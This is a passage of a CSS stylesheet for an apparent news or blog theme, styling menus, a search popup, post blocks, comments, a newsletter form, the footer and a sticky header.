  padding: 0;
  margin: 0;
  list-style: none;
}

.dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.dropdown-menu-large > li > ul > li.active > a {
  color: #0e5dae;
}

.navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #e5e5e5;
  color: #333333;
  background: #f4f4f4;
  text-transform: uppercase;
}

.dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > .dropdown-menu > .active > a {
  background: none;
  color: #0e5dae;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: #0e5dae;
  color: #fff;
}

@media (min-width: 767px) {
  ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }
  ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}

.mega-menu-content {
  width: 1110px;
  padding: 0;
}

.mega-menu-content-inner {
  padding: 20px 10px;
}

.mega-menu-content .row {
  margin: 0;
}

/*-- Dark bg style --*/
.main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.dark-bg .navbar-toggler {
  margin-left: 6px;
}

.main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.main-nav.dark-bg ul.navbar-nav > li.active,
.main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #0e5dae;
}

.main-nav.dark-bg .nav-search i {
  color: #fff;
}

.main-nav {
  position: relative;
  padding: 0 15px;
}

/* ===================
// Hheader Search 
======================= */
.main-nav > .container,
.search-area {
  position: relative;
}

.search-area {
  min-height: 70px;
  padding-right: 0;
}

.nav-search {
  display: inline-block;
  position: relative;
  cursor: pointer;
  top: 0;
  right: 0;
}

.nav-search a {
  color: #fff;
  display: block;
}

.modal-searchPanel .ts-search-group {
  position: relative;
}

.modal-searchPanel .ts-search-group input:not([type="submit"]) {
  height: 70px;
  background-color: transparent;
  border-radius: 50px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0 30px;
}

.modal-searchPanel .ts-search-group .search-button {
  background-color: transparent;
  border: 0px;
  padding: 0;
  color: #fff;
  position: absolute;
  right: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 100%;
  width: 70px;
  border-radius: 0 50px 50px 0;
}

/* magnific pop up modal */
.mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  -webkit-animation: menu-animation .8s ease-out forwards;
  animation: menu-animation .8s ease-out forwards;
}

/* animation keyframes list */
@-webkit-keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
@keyframes menu-animation {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.04) translateY(300%);
    transform: scale(0.04) translateY(300%);
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
    -webkit-transition: ease-out;
    -o-transition: ease-out;
    transition: ease-out;
  }
  40% {
    -webkit-transform: scale(0.04) translateY(0);
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale(0.02) translateY(0px);
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    -webkit-transform: scale(0.04) translateY(0px);
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(2) translateY(0px);
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}

/* Styles for dialog window */
.xs-promo-popup .modal-content {
  background-color: transparent;
  padding: 0px;
  border: 0px;
}

.xs-promo-popup .mfp-close {
  color: #fff;
  opacity: 0;
  -webkit-transition: all 1s ease .8s;
  -o-transition: all 1s ease .8s;
  transition: all 1s ease .8s;
  -webkit-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  transform: translateY(-500px);
}

.xs-promo-popup.mfp-ready .mfp-close {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.ts-search-form .form-control {
  height: 60px;
  border-radius: 36px;
  font-size: 18px;
}

.ts-search-form.modal-searchPanel .xs-search-panel {
  margin: 0;
}

/* at start */
.xs-promo-popup.my-mfp-slide-bottom .zoom-anim-dialog {
  opacity: 0;
  -webkit-transition: all 1s ease .8s;
  -o-transition: all 1s ease .8s;
  transition: all 1s ease .8s;
  -webkit-transform: translateY(-500px);
  -ms-transform: translateY(-500px);
  transform: translateY(-500px);
}

/* animate in */
.xs-promo-popup.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

/* ===================
// Menu tab
======================= */
.menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #0e5dae;
  cursor: pointer;
}

.menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
  padding: 0;
}

.header.header-menu .logo {
  padding: 12px 0;
}

.header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.header.header-menu ul.navbar-nav > li.mega-dropdown,
.site-nav-inner {
  position: static;
  width: 100%;
}

.header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }
  ul.navbar-nav > li > a {
    color: #fff;
    padding: 0 22px;
  }
  .header.header-menu ul.navbar-nav > li.mega-dropdown,
  .site-nav-inner {
    position: static;
    width: 100%;
  }
}

/* Master css */
.post-block-style {
  position: relative;
  overflow: hidden;
}

.post-block-style .post-thumb {
  /* border-radius: 5px; */
  max-width: 100%;
  position: relative;
  overflow: hidden;
}
.post-block-style .post-thumb img.height-200 { height: 200px; object-fit: cover;  }
.post-block-style .post-thumb img {
  display: block;
  width: 100%;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}

.post-block-style .post-thumb img.img-fluid {
  object-fit: cover;
}
.post-block-style:hover .post-thumb img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.post-block-style:hover .post-thumb img.no__transform {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.overlay-post-content .post-content {
  padding: 20px 20px 18px;
  position: absolute;
  bottom: 0;
  z-index: 9;
}

/* Feature Post */
.featured-slider .item {
  min-height: 640px;
  background-repeat: no-repeat;
  position: relative;
  background-size: cover;
}

.featured-slider .item .featured-post .post-content {
  padding: 40px 40px 35px 45px;
}

.featured-slider .item .featured-post .post-title a {
  color: #fff;
}

.post-overaly-style {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  min-height: 350px;
  background-position: center center;
  background-size: cover;
  -webkit-transition: all ease .4s;
  -o-transition: all ease .4s;
  transition: all ease .4s;
}

.post-overaly-style::after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 5px;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, transparent), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 20%, rgba(0, 0, 0, 0.8) 100%);
  background: -o-linear-gradient(top, transparent 20%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 20%, rgba(0, 0, 0, 0.8) 100%);
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.post-overaly-style:hover {
  background-position: 40%;
}

.post-overaly-style.post-sm {
  min-height: 225px;
}

.post-overaly-style.post-md {
  min-height: 400px;
  margin-bottom: -5px;
}

.post-overaly-style.post-extra-md {
  min-height: 430px;
  margin-bottom: -5px;
}

.post-overaly-style.post-lg {
  min-height: 550px;
}

.post-overaly-style:hover::after {
  background-color: rgba(0, 0, 0, 0.2);
}

.post-overaly-style .post-thumb {
  max-width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}

.post-overaly-style .post-thumb img {
  display: block;
  width: 100%;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}

.post-overaly-style .post-content {
  position: absolute;
  bottom: 0;
  padding: 25px;
  z-index: 1;
}

.post-overaly-style .post-content .post-title a {
  color: #fff;
}

.post-overaly-style .post-content .post-title a:hover {
  color: #fff;
}

.post-overaly-style:hover .post-thumb img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}

.post-overaly-style.overlay-primary::after {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(252, 74, 0, 0.89)), to(rgba(252, 74, 0, 0.89)));
  background: -webkit-linear-gradient(top, rgba(252, 74, 0, 0.89) 0%, rgba(252, 74, 0, 0.89) 100%);
  background: -o-linear-gradient(top, rgba(252, 74, 0, 0.89) 0%, rgba(252, 74, 0, 0.89) 100%);
  background: linear-gradient(180deg, rgba(252, 74, 0, 0.89) 0%, rgba(252, 74, 0, 0.89) 100%);
  opacity: .9;
}

.post-overaly-style.overlay-primary:hover::after {
  opacity: .7;
}

.trending-slider .post-md {
  min-height: 310px;
  margin-bottom: 0;
}

.featured-tab {
  position: relative;
}

.featured-tab .nav-tabs {
  border: 0;
  position: absolute;
  top: -5px;
  right: 0;
}

.featured-tab .nav-tabs .nav-item {
  margin-bottom: -1px;
}

.featured-tab .nav-tabs .nav-link {
  padding: 0 7px;
  border: none;
  position: relative;
  font-size: 17px;
  display: inline-block;
  color: #495057;
  font-weight: 700;
  font-family: "Barlow", sans-serif;
}

.featured-tab .nav-tabs .nav-link.active {
  background: transparent;
}

.featured-tab .nav-tabs .nav-link.active .tab-head > span.tab-text-title {
  color: #0e5dae;
  background: transparent;
  border: none;
}

.featured-tab .nav-tabs .nav-link.active:before {
  position: absolute;
  content: "";
  left: 0;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: 0e5dae;
  top: -5px;
  bottom: 0;
  margin: auto;
}

.featured-tab .nav-tabs .nav-link .tab-head > span.tab-text-title {
  font-size: 17px;
}

.featured-tab .tab-content {
  border-top: 0;
  padding: 0;
  overflow: hidden;
}

.featured-tab .tab-content > .active {
  display: block;
}

.list-post-block .list-post {
  padding: 0;
}

.list-post-block .list-post .post-block-style .post-thumb {
  width: 130px;
  height: 85px;
  margin-bottom: 30px;
  margin-right: 25px;
}

.list-post-block .list-post .post-block-style .post-thumb img {
  width: 100%;
}

.list-post-block .list-post .post-block-style .post-thumb.thumb-ok {
  height: 90px;
  overflow: hidden;
}

.list-post-block .list-post .post-block-style .post-thumb.thumb-ok img {
  max-width: 100%;
  height: 100%;
}
.list-post-block .list-post .post-block-style .post-thumb.thumb-md {
  height: 96px;
  overflow: hidden;
}

.list-post-block .list-post .post-block-style .post-thumb.thumb-md img {
  max-width: 100%;
  height: 100%;
}

.list-post-block .list-post .post-block-style .grid-category .post-cat {
  text-transform: uppercase;
  padding-left: 0;
}

.list-post-block .list-post .post-block-style .post-content .post-title {
  margin: 5px 0;
  line-height: 17px;
}

.list-post-block .list-post li:last-child .post-block-style .post-thumb {
  margin-bottom: 0;
}

.list-post-block .list-post li:last-child .post-block-style .post-thumb.thumb-md {
  height: 100px;
}

.block.style2 {
  background: #000;
  color: #fff;
  padding: 40px;
  border-radius: 10px;
}

.block.style2 .post-block-style .post-title:not(.title-md) {
  line-height: 1.1;
}

.block-slider {
  background: #f7f7f7;
  padding-bottom: 80px;
}

.block-slider .owl-carousel .owl-dots {
  top: auto;
  bottom: -47px;
  text-align: center;
  height: 20px;
}

.ts-category-list {
  padding: 0;
}

.ts-category-list li {
  list-style-type: none;
  margin-bottom: 5px;
  position: relative;
}

.ts-category-list li a {
  padding: 20px;
  color: #fff;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 600;
  font-size: 16px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  border-radius: 5px;
  min-height: 100px;
  -webkit-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
}

.ts-category-list li a::before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}

.ts-category-list li a span {
  position: relative;
  white-space: nowrap;
}

.ts-category-list li a span.bar {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin: 0 65px 0 25px;
}

.ts-category-list li a:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  will-change: transform;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: -webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94), -webkit-transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.ts-category-list-sm li a {
  min-height: 91px;
}

.trending-slider.full-width .post-overaly-style {
  border-radius: 0;
}

.trending-slider.full-width .post-overaly-style::after {
  border-radius: 0;
}

.post-tab .nav-tabs .nav-item:not(:first-child) {
  /*
  margin-left: 20px;
  */
}

.post-tab .nav-tabs .nav-item .nav-link {
  text-transform: uppercase;
  color: #d3d3d3;
}

.post-tab .nav-tabs .nav-item .nav-link::after, .post-tab .nav-tabs .nav-item .nav-link::before {
  /*
  position: absolute;
  top: 0;
  content: '';
  background: #0e5dae;
  left: 0;
  opacity: 1;
  */
}

.post-tab .nav-tabs .nav-item .nav-link::before {
  /*
  opacity: 1;
  width: 3px;
  height: 3px;
  border-radius: 50%;
  top: 12px;
  background: #d3d3d3;
  */
}

.post-tab .nav-tabs .nav-item .nav-link.active::before {
  /*
	  background: #0e5dae;
	  border-radius: 0;
	  height: 12px;
	  top: -6px;
  */
}

.post-tab .nav-tabs .nav-item .nav-link.active::after {
  /*
  background: #0e5dae;
  border-radius: 0;
  height: 3px;
  width: 12px;
  */
}

.post-tab .list-post .post-block-style:hover .post-thumb img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.post-tab .list-post .post-block-style .post-thumb {
  position: relative;
  border-radius: 50%;
  overflow: initial;
  width: 85px;
  height: 85px;
}

.post-tab .list-post .post-block-style .post-thumb img {
  border-radius: 50%;
  height: 100%;
}

.post-tab .list-post .post-block-style .post-thumb .tab-post-count {
  position: absolute;
  top: 0;
  left: 12px;
  background: #d81a21;
  display: block;
  border-radius: 50%;
  color: #fff;
  width: 20px;
  height: 20px;
  font-size: 11px;
  text-align: center;
  line-height: 18px;
  border: 2px solid #fff;
}

/*==================================================
//  commment list
 ================================================== */
.ts-comments-row {
  position: relative;
  margin-bottom: 50px;
}

.ts-comments-row:last-child {
  margin-bottom: 0;
}

.ts-author {
  color: #777777;
}

.ts-author a {
  color: #777777;
}

.ts-author a:hover {
  color: #0e5dae;
}

.ts-author-comments {
  position: relative;
}

.ts-author-comments::after {
  position: absolute;
  content: '';
  left: 36px;
  bottom: 20%;
  width: 1px;
  z-index: -1;
  height: 60%;
  background: #eaeaea;
}

.ts-author-thumb {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 10px;
}

.ts-author-thumb img {
  width: 100%;
}

.ts-author-media {
  background: #fff;
  padding: 20px 0;
}

.ts-author-content {
  padding: 30px;
  border: 1px solid #eaeaea;
  position: relative;
}

.ts-author-content::after {
  position: absolute;
  content: '';
  left: -9px;
  top: 50%;
  width: 16px;
  height: 16px;
  background: #fff;
  -webkit-transform: translateY(-100%) rotate(45deg);
  -ms-transform: translateY(-100%) rotate(45deg);
  transform: translateY(-100%) rotate(45deg);
  border: 1px solid #ddd;
  border-width: 0 0px 1px 1px;
}

.ts-author-content::before {
  position: absolute;
  content: "\e943";
  left: 20px;
  top: -10px;
  font-size: 20px;
  font-family: 'iconfont';
  background: #fff;
  width: 30px;
  height: 30px;
  text-align: center;
}

.ts-author-content .comment {
  margin-bottom: 12px;
}

.ts-author-content .comment a {
  font-weight: 500;
  font-style: italic;
  color: #222222;
  line-height: 20px;
}

.newsletter-area {
  background: -webkit-linear-gradient(70deg, #f84270 0%, #fe803b 100%);
  background: -o-linear-gradient(70deg, #f84270 0%, #fe803b 100%);
  background: linear-gradient(20deg, #f84270 0%, #fe803b 100%);
  padding: 40px 0;
}

.newsletter-area .email-form-group {
  position: relative;
}

.newsletter-area .email-form-group .news-icon {
  position: absolute;
  left: 15px;
  bottom: 15px;
  color: #fff;
  font-size: 17px;
}

.newsletter-area .newsletter-email {
  background: transparent;
  height: 48px;
  color: #fff;
  border: none;
  width: 100%;
  padding: 0 40px;
  background: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}

.newsletter-area .newsletter-email:focus {
  outline-style: none;
}

.newsletter-area .newsletter-email::-webkit-input-placeholder {
  color: #fff;
  opacity: 1;
}

.newsletter-area .newsletter-email:-ms-input-placeholder {
  color: #fff;
  opacity: 1;
}

.newsletter-area .newsletter-email::-ms-input-placeholder {
  color: #fff;
  opacity: 1;
}

.newsletter-area .newsletter-email::placeholder {
  color: #fff;
  opacity: 1;
}

.newsletter-area .newsletter-submit {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0 40px;
  border-radius: 5px;
  height: 48px;
  line-height: 48px;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  background: #222;
  border: none;
  color: #fff;
  cursor: pointer;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.newsletter-area .newsletter-submit:focus {
  outline-style: none;
}

.newsletter-area .newsletter-submit:hover {
  background: #0e5dae;
}

.ts-footer {
  background: #C60404;
  padding-top: 70px;
  padding-bottom: 20px;
}

.ts-footer ul {
  padding: 0;
}

.ts-footer-info {
  padding: 0;
  margin-bottom: 40px;
}
.textwidget {
    color: #FFFFFF;
}
.ts-footer-info li {
  color: #fff;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
}

.ts-footer-info li i {
  margin-right: 15px;
  font-size: 18px;
}

.ts-footer .widget-title {
  font-size: 24px;
  font-weight: 700;
  color: #fafafa;
  line-height: 28px;
  padding-left: 0;
  position: relative;
  margin-bottom: 40px;
}

.ts-footer .widget-title::before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 1px;
  bottom: 0;
  margin: auto;
  content: '';
  background: #FA1C0E;
}

.ts-footer .widget-title span {
  background: #FA1C0E;
  padding-right: 40px;
  position: relative;
}
.ts-footer li {
	padding: 5px 0px; 
}
.ts-footer li a {
	color: #FFF;
	font-size: 18px;
	padding: 15px 0px; 
}
.ts-footer .textwidget p {
  font-size: 18px;
  color: #fff;
}

.ts-footer .footer-widtet {
  margin-bottom: 20px;
}

.ts-footer .footer-widtet.post-widget .post-block-style .post-thumb {
  width: 65px;
  height: 65px;
  margin-right: 20px;
}

.ts-footer .footer-widtet.post-widget .post-block-style .post-thumb img {
  height: 100%;
}

.ts-footer .footer-widtet.post-widget .post-block-style .post-content .post-title a {
  color: #fff;
}

.ts-footer .footer-widtet.post-widget .post-block-style .post-content .post-title a:hover {
  color: #0e5dae;
}

.ts-copyright {
  background: #0253A3;
  padding: 15px 0;
}

.ts-copyright p {
  margin-bottom: 0;
  font-size: 15px; 
  font-weight: 600;
}

.ts-copyright a {
  color: #f5f000;
}

.sidebar-widget:not(:last-child) {
  margin-bottom: 50px;
}

.sidebar-widget .nav-tabs {
  left: 0;
  right: auto;
}

.single-post .post-meta {
  padding: 15px 0;
}

.single-post .post-meta .post-cat {
  color: #fff;
}

.single-post .post-meta .post-author img {
  margin-right: 10px;
}
.single-post p { 
	font-size: 20px!important;
    line-height: 170%!important;
    font-weight: 400;
    margin: 0 0 1.04em;
    text-align: justify;
}
.single-post p img { 
	width: 100%;
    object-fit: cover;
    height: auto;
}
.single-post .post-meta li {
  color: #777;
  margin-bottom: 10px;
}

.single-post .post-meta li a:hover {
  color: #0e5dae;
}

.single-post .post-meta li.social-share {
  position: absolute;
  margin-left: 50px;
  right: 0;
}

.single-post .post-meta li.social-share .shareicon {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: #0e5dae;
  color: #fff;
  display: block;
  text-align: center;
  padding: 10px 0;
  cursor: pointer;
  padding: 10px 0;
  font-size: 12px;
}

.single-post .post-meta li.social-share .social-list {
  position: absolute;
  right: 30px;
  top: -8px;
  padding: 0;
  z-index: 1;
  background: #f7f7f7;
  min-width: 200px;
  padding: 12px 18px;
  display: none;
  text-align: center;
}

.single-post .post-meta li.social-share .social-list li {
  margin-bottom: 0;
}

.single-post .post-meta li.social-share:hover .social-list {
  display: block;
}

.single-post .post-content-area ul li {
  list-style: inside;
  margin-bottom: 10px;
}

.single-post img.float-left {
  margin-right: 30px;
  margin-bottom: 30px;
}

.single-post .gallery-img {
  position: relative;
  padding: 30px 0;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 30px;
  clear: both;
}

.single-post .gallery-img img {
  float: left;
  width: 20%;
}

.single-post .post-footer {
  padding: 10px 0;
}

.single-post .tag-lists span {
  padding: 4px 13px;
  background: #06529f;
  color: #fff;
  border-radius: 35px;
  margin-right: 6px;
  display: inline-block;
}

.single-post .tag-lists a {
  border: 1px solid #aaaaaa;
  color: #aaaaaa;
  display: inline-block;
  font-size: 14px;
  padding: 4px 13px;
  margin-left: 3px;
  margin-bottom: 10px;
  border-radius: 36px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.single-post .tag-lists a:not(:first-child) {
  margin-left: 6px;
}

.single-post .tag-lists a:hover {
  color: #fff;
  background: #0e5dae;
  border-color: #0e5dae;
}

.single-post .post-navigation {
  padding: 30px 0;
}

.single-post .post-navigation .post-next,
.single-post .post-navigation .post-previous {
  width: 50%;
  position: relative;
}

.single-post .post-navigation .post-next a:hover span,
.single-post .post-navigation .post-previous a:hover span {
  color: #0e5dae;
}

.single-post .post-navigation .post-previous {
  padding-left: 120px;
  padding-right: 30px;
  border-right: 1px solid #e7e7e7;
}

.single-post .post-navigation .post-previous img {
  left: 0;
}

.single-post .post-navigation .post-next {
  text-align: right;
  padding-right: 120px;
  padding-left: 30px;
}

.single-post .post-navigation .post-next img {
  right: 0;
  left: auto;
}

.single-post .post-navigation a {
  color: #000;
}

.single-post .post-navigation a p {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 20px;
}

.single-post .post-navigation a span {
  font-size: 16px;
  font-weight: 700;
  display: block;
  color: #222222;
}

.single-post .post-navigation img {
  position: absolute;
  top: 0;
  width: 100px;
  height: 70px;
  border-radius: 5px;
}

.author-box {
  margin-top: 20px;
  padding: 30px 0 5px;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}

.author-box .author-img img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
}

.author-box .author-info {
  margin-left: 20px;
}

.author-box .author-info h3 {
  font-size: 14px;
  text-transform: capitalize;
  margin-bottom: 10px;
}

.author-box .author-url a {
  color: #000;
}

.author-box .author-url a:hover {
  color: #0e5dae;
}

.author-box .author-counter span {
  background: #000;
  color: #fff;
  font-size: 14px;
  padding: 2px 8px;
}
.author-box .author-social {
  padding-bottom: 20px;
}

.author-box .author-social a {
  color: #999;
  margin-left: 10px;
}

.entry-header {
  margin-bottom: 30px;
}

.post-video {
  position: relative;
  margin-bottom: 35px;
}

.post-video::before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 50%;
  z-index: 1;
  bottom: 0;
  left: 0;
  border-radius: 5px;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
}

.post-video img {
  width: 100%;
  border-radius: 5px;
}

.post-video-content {
  padding: 20px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.post-video-content h3 a {
  color: #fff;
}

.post-video-content .ts-play-btn {
  position: relative;
  top: 0;
  left: 0;
  right: auto;
  font-size: 20px;
  width: 60px;
  height: 40px;
  border: 1px solid #92999a;
  border-radius: 50%;
  padding: 18px 0;
  display: block;
  text-align: center;
  font-size: 15px;
  background: rgba(0, 0, 0, 0.25);
  float: left;
  color: #fff;
  margin-right: 20px;
}

.comments-list .comment {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

#comment-submit { background: #0e5dae; color: #FFF; border: 0px; margin-left: 15px; outline: 0px; padding: 5px 30px; }

.comments-form {
   background: #f4f8fb; 
   padding: 25px;  
}

.comments-list .comment .comment-avatar {
  width: 54px;
  height: 54px;
  margin-right: 0px;
}

.comments-list .comment .comment-body {
  margin-left: 80px;
}

.comments-list .comment .comment-body .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 600;
  font-size: 18px;
  color: #303030;
}

.comments-list .comment .comment-body .comment-date {
  display: block;
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 300;
  font-size: 12px;
  color: #333;
}

.comments-list .comment .comment-body .comment-content {
  margin: 15px 0;
}
.comments-list .comment .comment-body .comment-content p {
	font-size: 16px!important;
}
.transing-slide-style2:hover .owl-nav .owl-prev,
.transing-slide-style2:hover .owl-nav .owl-next {
  opacity: 1;
}

/* =====================
// Contact page
======================== */
.contact-info h4 {
  font-weight: 600;
}

/*# sourceMappingURL=style.css.map */

.header__nav { background: #0e5dae; z-index: 1111111111; }
.header__nav.sticky__header {
    left: 0;
    padding: 0;
    position: fixed;
    right: 0;
    top: 0;
    /*
	transform: translateY(0px);
    transition: all 1s ease 0s;
	*/
    width: 100%;
    z-index: 111;
    border: none;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.header__nav .nav__wrap { background: #0e5dae; height: 46px; margin-left: 0px; }
.header__nav .nav__wrap .sticky__logo.hide { display : none;  }
.header__nav .nav__wrap .sticky__logo .date__note {
    position: absolute;
    top: 46px;
    left: 24px;
    color: #fff;
    white-space: nowrap;
    padding: 5px;
    background: rgba(0,0,0,.8);
    line-height: 13px;
    font-size: 11px;
    width: 145px;
} 
.header__nav .nav__wrap .sticky__logo .date__note span {
    background: red!important;
} 
.header__nav .nav__wrap .sticky__logo img { 
	/* height: 46px; */ 
	height: 30px;
    margin: 7px 6px;
    border-radius: 3px;
}
.header__nav .sidebar__collapse { background: #0d56a0; cursor: pointer; padding: 10px 18px; font-size: 20px; }
.header__nav ul.nav-menu li { display: inline-block; margin-right: -4px; }
.header__nav ul.nav-menu li a{ padding: 11px 18px; font-size:18px; display: inline-block; color: #FFF; }
.header__nav ul.nav-menu li a:hover { background: #093d73; }
.header__nav ul.nav-menu li.current-menu-item  { background: #093d73; }

.header__nav .right__ {  text-align: right; }
